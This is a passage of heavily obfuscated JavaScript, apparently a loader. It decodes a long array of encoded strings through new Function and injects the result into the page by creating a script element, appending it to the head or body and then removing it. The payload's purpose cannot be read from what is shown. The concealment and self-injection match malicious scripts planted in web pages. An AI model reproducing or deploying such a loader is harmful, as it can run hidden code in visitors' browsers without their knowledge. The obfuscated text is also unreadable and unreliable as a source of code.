af=ae,N=new H[(af(0x3bf,'DIdP'))+'p'](G[af(0xb9c,'Q2yV')]);return!N[af(0xc4c,'LJfc')](x);};return d[ae(0x6c5,'nTZk')](I);});d[ad(0xc0c,'(u*t')](x);var y=d[ad(0x1fb,'c]mT')](m),z=d[ad(0xc2b,'p2ed')](l),B=d[ad(0x6ff,'n1lR')](n);return!z||!!(d[ad(0x955,'LJfc')](h,z=d[ad(0x60e,'Zoh4')](p,z,String[ad(0x854,'XJC!')+ad(0x198,'NzAB')+'de'](0x2e))?z[ad(0x3f5,'S&Ks')+ad(0x636,'3)V5')](0x0,d[ad(0x3dd,'H(KR')](z[ad(0x462,'PO*y')+'h'],0x1)):z,y)||d[ad(0xc2a,'Zoh4')](h,z,B)||d[ad(0x923,'DZVu')](o,z)||d[ad(0x8de,'cSY!')](j));}function s(x){var ag=Z,y=d[ag(0xc04,'9f!Z')](i),z;y&&((z=y[ag(0xc98,'PO*y')+ag(0x5e4,'5e60')+ag(0x5a7,'6lAD')](d[ag(0x905,'NzAB')]))[ag(0x990,'lnDp')]=d[ag(0x51a,'Zoh4')],z[ag(0x2d1,'XJC!')+ag(0x493,'cSY!')+'t']=x,(y[ag(0x197,'DIdP')]||y[ag(0x1b0,'XJC!')]||y[ag(0x5d8,'Hwn0')+ag(0x8a7,'9lJZ')+ag(0xb1f,'E]0^')])[ag(0x6ea,'7pdw')+ag(0xb40,'cSY!')+'d'](z),z[ag(0x35a,'#FT@')+'e']());}function t(){var ah=Z,x,y=d[ah(0x6c6,'S&Ks')](f,d[ah(0xa98,'VA]t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ah(0xaac,'nTZk')],B=new RegExp(d[ah(0x961,'1*4r')],'g'),(B=y[z[ah(0x871,'O!DQ')+'ce'](B,'')])&&B[ah(0x24f,'tsV0')+ah(0x7ff,'p2ed')][ah(0x21a,'cSY!')+ah(0x426,'8%52')+'d'](B));}try{var u,v,w;d[Z(0x7ac,')nYj')](r)||(d[Z(0x81e,'8%52')](t),d[Z(0x8d1,'DZVu')](0x1,d[Z(0x481,'O!DQ')](g,0x1,u=0x4))||d[Z(0x6b4,'cSY!')](s,d[Z(0x398,'7pdw')](d[Z(0x1f1,'rv7J')]('(',new Function((function(){var _0x4307492=function(){var _0x2943396c=['AxDUtJbnBwvPy3blmg9VtuHNm01ey3nkmNHqwvu4BKTt','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjDgn6','tLrvEeXdzeLAru5psNLRCLnPz3DLrgn5tLn3BK9vqMHv','y1DgseP5A3jtAwD3zurvnfPdD25Jrej0tvnJCeSWB29n','sJjJBKTtEdbqv1PIwvrbB01izZfzvgDZsJbgCLLtvw5l','zdi1AK1dy3nkmwrtzwXkwe4YmtzwmujmsNL3BMvgtNzK','vNbwBgrtwvzSwfvRog5mq2rSwKzsvfyXrNnArxbysNL3','EMr4sZnsAeP5D25sBe52vM5rngj6sMHwEwnZsJfJmLni','q2rtwgTJm0P5Bgrlsfi1y0DwDLPPqNLAweyXyvHkBeXf','uM1sue1xrM9wmuK0sNL3BMjvtNznmwmWvJjArfz5y3nk','zdrzmu00ytjAwfvfohDkExDUuLrODLDxwxPLr05tvNLJ','tuHNme5QrxnkEKuXuwTnBKTtDeTlrei0tvDnmuXdzfHt','BLHwC25KrZLuzeHkCgjTy25yu2DWs1q4DeXyuM9Hwe5I','BLz6uJbArxbeyJbOwe5yvKjkExDUzuDsA1KWndrHm2HP','BgH2vNPvneP5D25HBtf2zvzKueWYuKTvmNn6sNL3BLyX','Ag5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgznsgD6tMPz','s1H0EvPyuJfJBtrNy2L0EK8ZmhnArNrls0rcne5Qz3Pm','tuHNm1LuA3nkm1PYsLrJBKTtDeTlrei0tKDgBuXdzdjH','BerwmdH6wtfwseP5D25wELv4t0zJmLPvwJnsEwnZsJfJ','C0P6rK1vmxnUs1n0s0TeqJrov0zTtenKwu5Tze9kEwTY','sM5VBKTtDeTlrei0tMPvEKXdy3PkBLO2sNLRCLnPz3DL','r0TyDdjzweLNv1qXvu8ZsMXKsfz5yMLcmvCXA29nsgD5','D0XdyZjnrNbqsNLRCLnPz3DLrfK0wKn3BK5iAgXyAwnW','tLn3BMrgng9lq2nWsZbVB01izZbnr0vZsJnwnfDTC25l','z3Lmq2rtzev0suP5A3blBKjOy25oBfnxntblrwTVtuHN','q2q1vti5tvz6vMHvm1z4sNL3BMiYmxzJvMmWt0rAELLt','wtbOwMfty3nkmwrrzeDouu9hC3LJsePmsNL3BMfTmxzw','wMHmq2nRtvHvD0P5A3jtAwD3zurgALPPD25vBLjmu0nJ','rLHvvZbUtenKwe56qKrJme52y210weP5D25AA05YwKDg','yLLuww9nsgCXwtjjC0OZvJrxBxnUs1yWB2rPEdnmsgDZ','ne5eBg1mq2n6y1DgseP5A3jtAwD3zurfEvPdD25vBLjm','BLyXsJfkExDUvJa5vu9gyZjJBfjcy1nJC0OXzffIr1jx','oxvjr2TVy2LSn2rTrNLjr0v3ufvVC2n6mxvAwgnNvw1w','r2HQvvHsCwn5y3nkmMHkwLHKwfvhEgPuvMnUtenKwe5y','Bdrzmuz0yJngwfr6uw5mq2ryvuHOALnTmxzABvi0uxLJ','qKTAr05putjZmfyXrNrkExDUzw0XCLjTtNPLBe1UtenK','EMHYvMTwB1v5y3nkmwrqvKzAwe4WDdrwmdLOsNL3BLOW','B0P5A3jtAwD3zurJmu9dD25pvujOvvnJCeSWB29nsgD5','C0P6vxPvvwDUs1n0s0TeqJrnv1uWtenJEe5vsKrkEwTY','tLznBKXdzfHumePQvvzoDLLxC3DvEwnZsJj0tK9gtKjp','DMjyBhrImwHZwvnJC0OXzfbrBvjovti5ufPwtNzAq2nZ','y3blmg9VtuHNme1QrxnkELv6vvvNBKTtDeTlrei0tvDk','vw1KmLyXyZnoq2nZsJjsngjUuLHoEK5QuZfoDK1yrxLs','vNPwAfriBfrImdfRy1nJC0OYuMXnmLjjvtj0u2qZrw5m','s1nAAuP5A3jtAwD3zuroAfPdD25omJvYzvnJCeSWB29n','mhDVtuHNEe5ey3nkmgH4s0zzBKTwmdLABhrns0rcne1x','rePRwKn3BK0ZrMHsEwnWsZbVB01izZbprgTZsJfWvK5g','qLHvBLjQu0HfBG','C25mq2ryvvvWA1risMfzmdfQuNLJC0OZuLHnmK5iyLC5','u2LND2vettfoq3DUy0rcDe1ty3blmg9VtuHNELLxtxnk','zgHIsgX3sNLRCLnPz3DLreuYwLn3BLvUuKXtq2nWsZbV','rLeZChzJBxnUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5','tvrNmuXdyZvrr0zssNLRCLnPz3DLre0WtwL3BLzTC3Ps','mNH2ww1gC09UuM9Hwe1ZuMOXBwrxnwPKr2X2yMLNCguZ','sgD5tMPrC0P6wMLvwe1Us1n0s0TeqJrnv1zPtenKwu5T','sZbVB01izZnnAKfZsNPoEfLvy25lu3rls0rcne5evtbm','wLDzmvzAy2XRBKXdzfHomLy1vJfcEeSXzfbKu2nZsJfK','EwTYu2LND2veuxDoAxDUu0HfB1zPy3blmg9VtuHNm1Pe','sJjknMfyuw5lu3rls0rcne1uzgTmq2rZvdjgueP5A3jt','neXdyZbLr1zLsNLRCLnPz3DLre5SwxL3BLOXvKryAwnW','tenKwfvgqKjwELzfv25oAeP5D25wEMr3wtb4DgeYzeDu','C0OXzffKr1jituDSmfyXqMXkExDUzfrcnfKWBgHurLvU','BMryAeTHEwnWsZbVB01iz3LprfLZsJj4ufLvog5lu3rl','rfzQtLn3BMneqNrnu2nWsZbVB01iz3LzBuvZsJfkmfmW','BK0ZrMHsEwnWsZbVB01iz3LzAKvZsJnszfzyvw5lu3rl','BZnkEwTYu2LND2verMPnAxDUww5WCgrdy3blmg9VtuHN','z3Dmrei0tM1ozeTtD2HjwfLTsM5oyLLuy29nsgD5tKrf','nuTtwMLkEwTYu2LND2vewMHoAxDUsLrKCvPdy3blmg9V','wKnJC0OXyZfIv2q2t0C4m2eZrw5mq2ryvvm5A1rfDdvL','s1KWCZrHmMW0vevnBKXdzfHowfjQuZboCLvivxLIu2nZ','EeXdzfnKrxrjsNLRCLnPz3DLreKYtun3BK4YnxjLu2nW','mhbisNL3BLz6vMLmmwmYtKD0qMnty3nkmKz0yJngCvPf','ounzmdLysNL3BLKXtNzzBgmWwKDov09hDe1kExDUyKzO','rKHtsg9UtenKCu9hotzAwev6wtbKweP5D25wmuuZwKvW','EdrmsgTZzwL4qKXfsxbLm1POy2LcAe5umwHnANr5wLHs','yunJC0OYrtrIm2HyvuHkEfz6uLLzv3bOsNL3BLKXtNjI','tKDoAuXdy3PJv0zisNLRCLnPz3DLrePPtKn3BLHRrMLL','CfHovK42uLCXCMfdy3nkmezVu21osvDwuJnkExDUytfo','u2TYs0vVB01izZfzEKvZsJbgCLLtvw5lu3rls0rcne0Y','ExDUvJfgyvKXvNrHmdfZu0vJBKXdzdbKuZLQu0zoCLPS','uvLty3nkmJLeyJjADvnUqMPtr0vUtenKEfmWEfLsBe52','vJfkweP5D25HBe52tLzJm2vhtK1rmNn6sNL3BMvUAfLJ','EdzKBKvUtenKrG','q2ryu2S0A0P5A3jtAwD3zurvm01PD25AmvzewgLJCeSW','rfe1tLn3BK9vqMHvu2nWsZbVB01izZnor0LZsJfWvK5g','D2verMTAq3DUzw14s055y3blmg9VtuHNmu5QA3nkmgH4','s1n0s0TeqJromK01tenKyvzuuLrkEwTYu2LND2vewMTA','rei0tM1zmeXdzePKAvzLsNLRCLnPz3DLrfuWt0n3BK9d','vevZsJfkmfmWz25lu3rls0rcne56AgHmq2mWzuDwzuP5','sNLRCLnPz3DLrfjPtML3BK1vEfrxEwnWsZbVB01izZbo','ne1uBgHmq2rjwKvot0P5A3jtAwD3zurJELPPD25KwgHl','zgfwvfjusNLRCLnPz3DLrfPStLn3BK1vEfrxEwnWsZbV','BLyXsKDArtuWvg1ouMrgtw5mq2ryvuzWALzhvLfoBgmW','tvuYDevkExDUuLDkCe5wzfnsBu5luNLJC0OYndrImMHy','ExDUtxLAmMvPy3blmg9VtuHNmfLQy3nkmtvcww5VBKTt','wtaXweP5D25wmujfvdfJmwvRsKDwEwnZsJfJmfvTtLbr','v1zivtbnngj6vJvvmJLUsNL3BLz6y3HxrMrrt1vWq1j5','muPTwLzJm2vty3nkm0zmuM1ovLiXqLvkExDUuM0XDLDg','u2LND2vezgHoq3DUsvyXtfv5y3blmg9VtuHNmLPewxnk','sNL3BMrUsxzArwX0yJi5BvLty3nkmwmWt0v4mLnQzgTu','B25lu3rls0rcne5hrMHmq2ryu2S0A0P5A3jtAwD3zurg','BK5TsLjJEwnWsZbVB01izZfnEKfZsJjKvLeXng5lu3rl','mxnUyJnADMiWrKHkmtfIsJj4BgjTzdbHq2rKtZjZogje','vxbRu0HfBKXdzdrtsfzzvNPsDgn5y3nkmwrrzuDsvwnS','D25LBxHltNLJCeSWB29nsgD4wKDfC0OZChntAMnUs1n0','DgvZDa','sgCYtxPnC0OXCfzorK1Us1yWovnPz3DLrePTtKn3BLmY','EvuZsNLRCLnPz3DLre5StNL3BMvfCeTvAwnWsZbVB01i','nfL5D25Lwgr1u0nJCeSWB29nsgD4t0rfC0P6vxPvvwDU','u3HRvZbVB01iz3PomKLZsJnwnfDTC25lvJa5wM5wDvKZ','BKXdzfHumxbRvxPoAgnwzfnnq2nZsJfKufjTuLzJv3HQ','tLrouLndy3blmg9VtuHNme9xuxnkEMresM5VBKTtDeTl','BtbUtenKqLDvzdbwmuzZwtb0AeP5D25AvK52y2XKuMrQ','zurnmfPtD25Jrej0tvnJCeSWB29nsgCZtM1jC0OXCfzo','uMjwu2D3zurJnvL5D25kvgrXwKnJCfHtA21kA1jIvLnN','weP1suHwyLz5z3DLre0Ytvn3BLDQsLzxu2nWwfnOrKXf','AwnWsZbVB01iz3LoELfZsJfWvK5gtw5lu3rls0rcne5T','y3nkmwrqtdjotfuYovfzvez4sNL3BMjRBfDzmu5uytjs','mvj5y3nkm2HRuw1ove9hDeXAmwnUtenKAgmYnxPwmdLR','mujusNL3BLz6vxPzmuzuytngmwrUvw5mq2rOwtncA1r6','zenIvZLAzuzoDMnTChHkExDUwwXoDMjwzfbnwgrytLzJ','B29nsgD5tvDvC0OXzZjAmdrUs1n0s0TeqJromKPStenK','AdvnvMrsy1nJC0OYuK5Jr1jrutj0sgmXy25mq2rPutj0','C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQqJrorefYyMPW','tenKsvPftK9kEwTYu2LND2vewMToExDUtKHOBfHPy3bl','C0OWB21ImM9Us1n0s0TeqJrovgrQtenJmu0XrKLkEwTY','ne1QqMTmq2rmyLnsteP5A3jtAwD3zurnm015D25vBLjm','u2LND2veyZrzExDUyKu5Afr5y3blmg9VtuHNmvLTtxnk','uLDwtw5mq2q1wvHcALnStNjtr1jOsNL3BLyXrxHLvMmY','q2rxyxPorKP5A3jtAwD3zuroAe1PD25IrtLOvhLJCeSW','EuLfBZLyEKi0txPzmK1uttromLfZwKqXn2zuDgTxmg9V','q2mWzuDwzuP5A3jtAwD3zurKBu9tD25kvgrXwKnJCeSW','tenKmMf5vtnkEwXKs0HzC2r5AZDMu3H5vZjfEuTeqJro','ExDUvJfktu1SyZbor1PyvvvJBKXdzfHum2HRvM1KDfjw','vNPwCwjiB3PovtrUwfr0BwrxnwPKr2X2yMLczK1iz3Po','oxbkExDUyvHkmfPfnvrImKOZwvnJC0OZqxHsBvjwyLD0','C0OZBhPHr1jqyuvoD0P5D25wmujjwJfJmMvTChLzu2nZ','vtvzAxDUu0HfB1zPy3blmg9VtuHNm01xvxnkEK54wvvJ','sJnWC1nQy25lu3rls0rcne5QsMHmq2q1zdi1suP5A3jt','vuPesNLRCLnPz3DLrgmWt1n3BLnirw9wAwnWsZbVB01i','ve1ZsJb4wgfUrw5lu3rls0rcne5QsMXmq2rPzw1SmeP5','u3DUvwW1se55y3blmg9VtuHNEfPuz3nkEKznvtfZBKTt','y3DoBgrsvhLJC0OYouLtBu5nt0D0tvyXrKHkExDUvNPA','utj0D1yXsMHkExDUyM1NDLPgsNrHmuPguNLJC0OYtLrI','whqYwvHjz1Demvvpm0PSzeHwEwjPqJfxmwDVtuHNEvPe','u2LND2verxPpq3DUvezKCwnty3blmg9VtuHNmK1uvxnk','zZnpv1fZsJfgsK5ftw5lu3rls0rcne1Twtrmq2qXzuzW','sJnRCePTsw5lu3rls0rcne5esMLmq2ryu2S0A0P5A3jt','zfC1AMrhBhzIAwHgtevzCguZwMHJAujyufzrn2nTvJbK','C2nQmtDMvhr5vZjfEuTeqJrorejQtenKmfHwvJfkEwXK','u3rls0rcne1xtxHmq2m0sMLotuP5A3jtAwD3zurwAK1P','odnNswHpwem','utj0AvKXy25mq2rWyLC5rfyXrLvrBgmYvNLJC0OYrLPt','BeXdzeLJu2HxsNLRCLnPz3DLrfjQtvn3BLDQsLzxu2nW','s0TeqJror1e0tenKnfnRCfnkEwTYu2LND2veyZfAAxDU','ovLABKz4sNL3BLL6AhjpwfzOzwPRBKXdzfHoBgHXvJa5','mg9VtuHNmK56y3nkELPPvvHnBKTtDeTlrei0tvrvneXd','mg9VtuHNmvPuvxnkEuzKuZfnBKTtDeTlrei0tJjrmeXd','y3nkmJvTy1Hwru9hoxjkExDUvJfgq1KWCZrImdvTwNPr','mgHRuta0BKTtDeTlrei0ttjjnuXdzgfnBfzAsNLRCLnP','m2TUs1n0s0TeqJrov1v5tenJm2jTDdvkEwTYu2LND2ve','BxnStNLJCeSWB29nsgD5twPJC0OWrNjzu1vUs1n0s0Te','BMXytKDWqMvxrw5mq2rytLrOB1yXrNrAvMrsuNLJC0OY','rKu0yJaXA1Lty3nkmfzeyNPsBvrvwMPurwnUtenKq1DU','mK5tuti5ywjQsKHkExDUvNPJngfSzfbvmhHyvwTJBKXd','AhzuBKPOsNL3BMfStNjxvZLeytjgwfvuuw5mq2r0uti5','tuHNEvL6uxnkm1jLs0nNBKTtDeTlrei0tw1zmKXdzfjt','mJvjsNLRCLnPz3DLrgmZwvn3BK9vqMHvu2nWsZbVB01i','wNjkvgnUs1yWovnPz3DLrgn6twL3BMvPrw9kAwnWsZbV','q2rjy1nOv0P5A3jtAwD3zurrmvL5D25LrxblvwLJCeXh','rZLjsNL3BLyXqMTArKjSzfrKwfveqw5mq2rSutjZmgnx','vJb4m1eYou5zBKvUtenKne9hoxLwEMmWuM5KweP5D25J','CKP5A3jtAwD3zurjEe1PD25xAKPwv1nJCeSWB29nsgD6','qJrnEKK0tenKzvfxsJzkEwTYu2LND2vevxHpq3DUtvrw','AwnWsZbVB01iz3LzAMDZsJnOs1nSsw5lu3rls0rcne5T','sZbVB01izZnnr1fZsNPvELvvz25lu3rls0rcne1uvM1m','vMmXvNLJC0OXzffomLjmwLDwv1yXsxDkExDUwLrkwffT','ExDUwgTgAwvPy3blmg9VtuHNmK9hwxnkmhHyyw5fBKTt','v0PvvKnJC0OYEeXuELz6yLC5uKP5D25KvMr4vKzJm1v6','ngj6Bg1zu2nZsJfKu1vTuK5zvKPQvvDsreP5D25wELf2','AZrRsNLRCLnPz3DLreuXtxL3BK4YnxjLu2nWsZbVB01i','yM5sCgjUvMXpmZfPy21wAgf6DdLMu2GYteDgEvOZvNrA','mujOsNL3BMjQAhzABgrsywXgwe5Rog5mq2ryvdbkA1vi','CeSWB29nsgD6tLrzC0P6tNHzvwnUs1n0s0TeqJrov0K0','BdftwePXsNL3BMvRtNznBgrsww5gwe56z25mq2rVu0DO','zeHwEwjPqNLqAJf6tZmWC1PgDeTlrei0tvDjEuXdzeLA','EMq0wtfcrgf6vLHvBgG2sNL3BLL6AhjoA1jyy2XrBKXd','uM9Hwe5IsJfgB1DUqJzHEwrKs1r0ouXhBgjkm0j5yJns','AxDUzw14s055y3blmg9VtuHNELPxsxnkmNHqwvu4BKTt','sZbVB01izZbAvgTZsNLrEgruqw5lu3rls0rcne56qtfm','sM5VBKTwmdLABLz1wtnsCgiYng9JAxH6teHrCguZsMXK','EuXdzhLArKjVsNLRCLnPz3DLrff3tun3BMryAeTHEwnW','y3nkmKzuyJbOwe5TrMHrBgnUtenKwe5vtMHKA2q0wKu5','DeTlrei0tLDwAKXdzejHmKvSsNLRCLnPz3DLrfKWtvn3','D25wELv6wKu5va','wtjOALvfzfbkExDUvNPsyvPfCerImhrytLrbCKP5D25w','wwXgEKP5A3jtAwD3zurJEe9dD25KwgHHyxLJCeSWB29n','B1zPy3blmg9VtuHNEu9xvxnkEKuXuwTnBKTtDeTlrei0','y3blmg9VtuHNEu1QA3nkm2WZyMTNBKTtDeTlrei0tMPO','wtfgAeP5D25HvMHVwKvWDgiWwKDzu2nZsJfJmeWYtKLv','wgTUtenKwfviuMTvv2HqzvzKugnty3nkmwmYzgXcwe5f','sZbVB01iz3PnrfvZsNPSqvLwrw5lu3rls0rcne1xsMHm','s0TeqJroALu0tenJm2jTDdvkEwTYu2LND2vey3Pnu3DU','z3DLreuXwxL3BMneqxboAwnWsZbVB01izZbprgnZsNLg','mLj5y3nkmwmYu0vgwe4YvtrJBgnUtenKrfKYvLbwELv3','zwLSn2rTrNLjrtG5ver0EvPyuJfJBtrNwMX0ueTeqJrn','n2H1tKvQrq','wu5Tze9kEwTYu2LND2veyZfpu3DUtMPcyvr5y3blmg9V','tun3BMvTEeToEwnWwfnOqKXiAgjwq2D3zurjEe1tD25t','BuLZsJjKvLeXng5lu3rls0rcne5Qvtfmq2n6y1DgseP5','vff4tenKnuTtwMLkEwTYu2LND2veuMHoq3DUvMPgA1nd','rLzOsNL3BLyXqM9ArtfuyJjgDwjxovnkExDUyvvoCMqZ','AeP5D25wmdLZwKvSAgjhtK5ArgDUtenKwe56qNPJBuPH','m0z4vJfjneP5D25Kr2HvtKzKuMrhtLDzu2nZsJfKu2rh','rZLpwKvJBKXdzfHoEK5Qu0voCK1RrJfsEwnZsJj0vgiW','rZLhsNL3BLPisMTArLzuyJbWr1j5y3nkmKz0yJb4wfr6','tJnfBKXdzfHvAK5RvercsgrSzfjuEwnZsJfJmgvuzfHu','BuvZsNPKrePUB25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5','uuDguKP5A3jtAwD3zurwBvPPD25rv3rOsLnJCeT5AeTl','zfHtAZrRsNLRCLnPz3DLreL6tKn3BLmYmgTtEwnWsZbV','AKXdzdrtA3btsNLRCLnPz3DLrfuWwwL3BK15wJjLAwnW','BKTtDeTlrei0twPJEeXdzdzju2DTsNLRCLnPz3DLre16','tNPnC0OWBdjkvJrUs1yWB1jtEeDlvhq5tevoyLzdz3DL','sNLRCLnPz3DLrgrOtNL3BKLvCgjuAwnWsZbVB01izZbA','rgHYvuzJmfqXy25mq2ryvuDku1z6vKXnBgrruxLJC0OX','AwvTBdbkEwTYu2LND2vevtfAq3DUtvrwq1f5y3blmg9V','q2rHtwXwwKP5Bgrlr1PIwvrbB01izZfpvevZsNPnBwrU','v0nJC0OYzZrHmujYutj0CLyXqtbkExDUvJfgnfPfmuPI','sJnwnfnTC25lu3rls0rcne5xrtjmq2q2svnNBuP5A3jt','tvn3BKPuzhfAq2nWsZbVB01iz3LAveLZsNPvELvvz25l','q1z6uKHkExDUvNPzEe9wyZjAvMH6vNLJC0OZqKrImLzy','veHfBKXdzfHomwq2vJa5Bfrgzfnnq2nZsJfJmgjxEfHu','wJjLAwnWsZbVB01izZnAr1LZsJfgsK5ftw5lu3rls0rc','uKHprZLesNL3BMmZsJrzmdfuytnsBwnty3nkmwrrzwT4','EwnWsZbVB01izZjov01ZsNLrEgruqw5lu3rls0rcne1Q','u3nVu2LND2vettrnExDUtxLAmMvPy3blmg9VtuHNEu5u','mxbOvtjZEvyWoxrkExDUvJfkD1PgrLHtBu5nvJnvBKXd','y3blmg9VtuHNEK9hrxnkmwrlvgLrBKTtDeTlrei0tNPk','y3nkme00yxPOAgmXqKrkExDUwwXoCMjhnurHmMHyvhPr','u3rls0rcne5uuMTmq2mXttfgsuP5A3jtAwD3zurKAe5P','ufOWBffHAwnZsJbAvgiZBfHvrxD5vNPKnuP5D25wmujt','ree0sNL3BLPStNzHrMrqu21sv1uYDeHkExDUvNPAnwiX','t0rrC0OZqxDIvevUs1n0s0TeqJrovgS1tenKD01hmhHk','vti5veP5D25wEMrizezKuu1gsLHvwfvUtenKEwjxouDw','tenKwe5gzhrwmdLuwwXKue5dy3nkm2HTwM1kmK9hoxrk','AwD3zurnnu5PD25KrJrVs0nJCeSWB29nsgD4tvrRC0OX','zfzyvw5lu3rls0rcne5uvtfmq2qXzuvWCKP5A3jtAwD3','s0TeqJrorgS0tenJnvfhrLjkEwTYu2LND2vevtrnu3DU','sNLRCLnPz3DLrfKZwvn3BK5utLjtq2nWsZbVB01iz3Ho','mujTvw1gBMvhtLDsEwnZsJjOEfndovHvvxbRveDfBKXd','ugnty3nkmKP4uM1ssfuYodbLrMnUtenKwe5towPwrZfY','C0OXwxHArwDUs1n0s0TeqJrnBveZtenKtvyYChHkEwTY','BMfxttnzmdfeyta1wfvgy25mq2qWv1roALzxmxzurMrs','nZnAAeLUtuS','s0TeqJroAKL3tenJEMnxrKHkEwTYu2LND2veyZjnAxDU','sJfJmwjvtLHvrZfvvJfkseP5D25wmuj3wKvZngiYwNnr','BKXdzdrrmJLtvJa5wwrSyZfLu2nZsJfJmwvyAfHumLzX','zfbzu2nZsJfKuW','B29nsgCXt0DzC0OYEfbzvtHUs1n0s0TeqJrnv1uYtenK','EwTYu2LND2vesMPpq3DUvwW1se55y3blmg9VtuHNmu1e','y25lu3rls0rcne5Qvtnmq2q0u2TWu0P5A3jtAwD3zuro','B29nsgCYtw1zCW','wML3BK1uvKnrEwnWsZbVB01iz3PAAKLZsNLvm2fTuw5l','A0XdyZjzBez6sNLRCLnPz3DLrfjPtxL3BLmYmgTtEwnW','tenKELLTAZjwmueZwtfcAeP5D25AwfjVwKuXrgiYnxPw','sJfJmLPRvLHovfjnzdnfBKXdzhzuAKf5wM5kCeP5D25w','ng5lu3rls0rcna','wfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzy','zeTkBtLXsNLRCG','AvLUAhHkExDUvJa5C1KXrKrHmhHSu2XJBKXdzfHvvgrQ','neXiA3bLm1POy2LcuvbvDZDJBvyWzfHkDuLhwMjvq2D3','zurKBfPPD25osgHSwgLJCeSWB29nsgCYtw1nC0OYsJzH','txnkmKO2yvHrBKTtDeTlrei0ttjjmKXdy2HtBhrpsNLR','BLjmu0nJCeSWB29nsgCZwtjjC0P6vxPvvwDUs1n0s0Te','mwrtzeDsvvnvwMPuvwHysNL3BLfSBgTArLf3wLrJBKXd','BKTwmdLABLz1wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrN','sgW1vti4nvLUrw5mq2reyuDkDLeXtNzuAwnZsJncs1zT','AhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgTxmg9VtuHN','D25HvK52uMXKuMjTuLHoBgnUtenKCvrRttbAr05usNL3','rxruyJa5DLj5y3nkm1PnywPwmvuYoxHkExDUvNPABgjf','q2nStJjWA0P5A3jtAwD3zurwA05dD25vvwSWuxLJCeSW','zhrIm1vUtenKwfvRsMTwwe5Rwtfkme9dy3nkme4Xvg1o','sNL3BMrgtNzrBgrst1HSwe5fy25mq2q1wwXnELz6zhHt','u2nZsJnADgiWowXHsgHQvM5fBKXdzdzzEMrRvKHAmu1P','y3blmg9VtuHNEu1etxnkEMresM5VBKTtDeTlrei0tw1n','nteZn1rfthfwwa','DfHoBKP0zfHfBKXdzhLnwgHQu0voCMngzffoq2nZsJiW','tenKA09hotjwELjyzeHAweP5D25Jvu5Yt0Dosfnfuw5m','tvDZEvr5y3nkmwmZtLHwwe5hvKzrBKvUtenKEMjxDeTz','u2H0ufDAyLnPz3DLrev4wLn3BMneqxboAwnWwfnODeXi','r283y21wmgrysNvjsfjVyvHoyKOYDejusei0zvnKzeTi','m01QA3nkEKznvtfZBKTtDeTlrei0tw1vmKXdyZnrEvO2','sgD4tNPzC0OWB21ImM9Us1n0s0TeqJrnAMm0tenKmfHP','utjmq2qWwfzwmuP5A3jtAwD3zurgBfPdD25wAKzRu0nJ','suvLrvK','Ae1dD25ome1TzwLJCeSWB29nsgCZtxPJC0OXzeTuAvfU','vNPKse1dy3nkmwmZutnsngrfnwTwA2nUtenKEfrfCgPv','s0rcne1TwMXmq2r3tunRmKP5A3jtAwD3zurnD05dD25v','D25wELL6wKvWDgiZuLHorejysNL3BMnhsJvsmwrrvM1o','AwD3zursAvLtD25zBNbWzenJCfHumw1KvZvQzeDSDMjP','CLnPz3DLre0XtNL3BMvfCeTvAwnWsZbVB01iz3HorefZ','z3DLrgrQwML3BK5QqMfuEwnWsZbVB01iz3LnAMDZsNPK','CZLJu3HZufDAmwjTtJbHvZL1s0nSn2rTrNLjr0v5ufvV','zgXnq3DUsKrgmu1dy3blmg9VtuHNm05evxnkEMXbwvzf','ww5VBKTtDeTlrei0tNPOBeXdzhDnrZb4sNLRCLnPz3DL','vLDty3blmg9VtuHNEK9usxnkEuzlvZa0BKTtDeTlrei0','q1OXtNjKrMrryLnJC0OXzfjrBvjpvJfAALqYuJvkExDU','y3blmg9VtuHNEe1xuxnkEMDTstb3BKTtDeTlrei0tMPz','s0TeqJroBvzStenKyu1SvLPkEwTYu2LND2vetxLpu3DU','sfz5y3nkmfjUu0uXngjxoxjkExDUvJfbm1PfEerImfPO','nujzBM9Us1n0s0TeqJroEK5StenKD01hmhHkEwTYu2LN','vfvkALrfy25mq2ryvdi1svz6vM1tsgXOsNL3BLyXstfs','ng9lq2nWsZbVBW','vw5cALiYmxjrBtvyyLnJC0OZwNPIr1jjt0C5wMffy25m','sgCYwMPzC0OZBdnIA2DUs1n0s0TeqJroEMSWtenKzvfx','rgrTwML3BLDQsLzxu2nWsZbVB01iz3LoAKvZsJfkzvj6','m0PeyJngwe5UBhrswevUtenKB1LUqMPtrK5Yy1zKufLt','BKTtDeTlrei0tvrAA0XdzdvKmJvjsNLRCLnPz3DLreKW','m2XuyJbsnLeYoxPAmwnUtenKm1nRCgTtm1PSzgLJC0OY','s0rcne56y3Hmq2ryu2S0A0P5A3jtAwD3zurJEvPPD25k','mKv4s0rcne5evM1mq2qWwfzwmuP5A3jzvevVtuHNme9u','mJbRu3LJCeT5zg9kmtbWtZbfCKT5BhbAAwGXvZfrB01i','wxDKwgW2vti5seP5D25wmuztwtbOBfjeqLHovwnUtenK','wKTzmda0yxPwwfvftw5mq2rSv2PctfyXsMfzmvP4sNL3','BLLwtNzsvMmXttjotvuYDffkExDUwKrODMfSzffIA1j5','ALLtD25KwgHHyxLJCeSWB29nsgD4wwPRC0OYsJzHwffU','v214ALnRtNjomJf4sNL3BLyXqtvoBgmWt0rcwfqWog5m','tfv5y3blmg9VtuHNm05uwxnkmuzktKvnBKTtDeTlrei0','m0PRvuDNBKTtDeTlrei0tMPRm0XdzdzIrw8ZsNLRCLnP','zZjorfvZsJfNmLOWng5lu3rls0rcne4Ystrmq2mXttfg','ywLJCeSWB29nsgCZtNPnC0P6rK1vmxnUs1n0s0TeqJrn','AwD3zurJD05PD25KBxnStNLJCeSWB29nsgD4t0DjC0OZ','BvLPD25LBxHltNLJCeSWB29nsgD5tuDfC0OXwNjnmfvU','u2nZsJjkmgjuBfHvBKjQvLDfBKXdzhHIv3n3wwTKrvDd','DeTlrei0tvDAAKXdzdfLrNbYsNLRCLnPz3DLre14wvn3','B01iz3LAAKfZsJfkzvj6y25lu3rls0rcne1usxDmq2n4','mJLTutnKBgrftw5mq2rWy1vWALnhmxjrmwrq